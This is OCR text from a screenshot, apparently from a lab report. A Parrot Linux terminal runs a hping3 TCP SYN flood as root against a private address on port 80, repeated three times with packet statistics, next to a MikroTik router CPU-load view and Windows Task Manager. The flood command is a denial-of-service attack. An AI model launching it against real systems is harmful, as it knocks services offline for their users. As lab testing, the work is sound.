 parrots - VMware Workstation
File Edit View VM Tabs Help
Home parrots Ubuntu 18
Applications Places System 29 °C Mon Jun 21, 12:16
Parrot Terminal
File Edit View Search Terminal Help
[sudo] password for zulkar:
[root@parrot]-[/home/zulkar]
#hping3 -S -p 80 192.168.5.254 --flood
HPING 192.168.5.254 (eth0 192.168.5.254): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.5.254 hping statistic ---
137917 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
[x]-[root@parrot]-[/home/zulkar]
#hping3 -S -p 80 192.168.5.254 --flood
HPING 192.168.5.254 (eth0 192.168.5.254): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
^C
--- 192.168.5.254 hping statistic ---
173539 packets transmitted, 0 packets received, 100% packet loss
round-trip min/avg/max = 0.0/0.0/0.0 ms
[x]-[root@parrot]-[/home/zulkar]
#hping3 -S -p 80 192.168.5.254 --flood
HPING 192.168.5.254 (eth0 192.168.5.254): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
Menu Parrot Terminal
To direct input to this VM, click inside or press Ctrl+G.
Page 7 of 7 2 words
zul@192.168.100.16 (RO-Zul) - WinBox (64bit) v6.48.1 on hAP (mipsbe)
Session Settings Dashboard
Safe Mode Session: 192.168.100.16
Quick Set
CAPsMAN
Interfaces
Wireless
Bridge
PPP
Switch
Mesh
IP
MPLS
Resources
Uptime: 00:42:20
Free Memory: 37.5 MiB
Total Memory: 64.0 MiB
CPU
Find
CPU Load (%) IRQ (%) Disk (%)
cpu0 47 45 0
OK
PCI
USB
CPU
IRQ
Task Manager
File Options View
Processes Performance App history Startup Users Details Services
CPU
34% 3.41 GHz
Memory
5.7/7.8 GB (73%)
Disk 0 (E: D:)
HDD
0%
Disk 1 (C:)
SSD
5%
Ethernet
VirtualBox Host-O...
S: 0 R: 0 Kbps
Wi-Fi
Wi-Fi
S: 9.9 R: 7.2 Mbps
GPU 0
Memory 8.0
Memory usage
60 seconds
Memory composition
In use (Compressed) Available Speed:
5.6 GB (173 MB) 2.2 GB Slots used:
Form factor:
Committed Cached Hardware reserved
6.6/13.1 GB 1.3 GB
Paged pool Non-paged pool